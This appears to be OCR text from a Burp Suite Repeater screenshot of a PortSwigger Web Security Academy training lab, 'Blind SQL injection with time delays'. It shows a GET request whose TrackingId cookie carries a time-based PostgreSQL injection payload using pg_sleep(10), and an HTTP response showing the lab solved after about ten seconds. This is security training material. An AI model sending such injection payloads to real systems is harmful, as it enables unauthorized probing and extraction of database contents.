 1 × +
Send Cancel < > Target: https://0ac00004033eb03e8193ac81000000a7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0ac00004033eb03e8193ac81000000a7.web-security-academy.net
3 Cookie: TrackingId=DWgUqHD58TvXzW7r'||(SELECT CASE WHEN (1=1) THEN pg_sleep(10) ELSE
pg_sleep(0) END)--; session=xxdirixtipihzvgkceafyqkaxfu5gr42:
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0ac00004033eb03e8193ac81000000a7.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=T13gV7EniSe7sY6wLAYKkOub78Rtbn4v; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8300
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Blind SQL injection with time delays
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delay
s'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'
>
</polygon>
28 </g>
29 </svg>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 22
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done 8,495 bytes | 10,163 millis
Event log (1) All issues (6) Memory: 173.5MB